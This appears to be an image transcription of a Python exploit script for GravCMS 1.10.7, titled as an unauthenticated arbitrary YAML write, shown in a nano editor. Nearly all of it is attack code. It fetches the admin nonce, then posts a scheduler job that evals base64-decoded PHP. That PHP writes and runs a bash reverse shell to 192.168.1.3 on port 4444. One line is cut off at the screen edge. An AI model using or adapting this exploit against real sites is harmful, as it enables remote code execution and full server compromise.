 GNU nano 9.1 49973.py
# Exploit Title: GravCMS 1.10.7 - Arbitrary YAML Write/Update (Unauthenticated) (2)
# Original Exploit Author: Mehmet Ince
# Vendor Homepage: https://getgrav.org
# Version: 1.10.7
# Tested on: Debian 10
# Author: legend
#/usr/bin/python3
import requests
import sys
import re
import base64
target= "http://192.168.1.2"
#Change base64 encoded value with with below command.
#echo -ne "bash -i >& /dev/tcp/192.168.1.3/4444 0>&1" | base64 -w0
payload=b"""/*<?php /**/
file_put_contents('/tmp/rev.sh',base64_decode('YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMy80NDQ0IDA+JjE='));chmod('/tmp/rev.sh',0755);system('bash /tmp/rev.sh');
"""
s = requests.Session()
r = s.get(target+"/admin")
adminNonce = re.search(r'admin-nonce" value="(.*)"',r.text).group(1)
if adminNonce != "" :
    url = target + "/admin/tools/scheduler"
    data = "admin-nonce="+adminNonce
    data +='&task=SaveDefault&data%5bcustom_jobs%5d%5bncefs%5d%5bcommand%5d=/usr/bin/php&data%5bcustom_jobs%5d%5bncefs%5d%5bargs%5d=-r%20eval%28base64_decode%28%22'+base64.b6>
    headers = {'Content-Type': 'application/x-www-form-urlencoded'}
    r = s.post(target+"/admin/config/scheduler",data=data,headers=headers)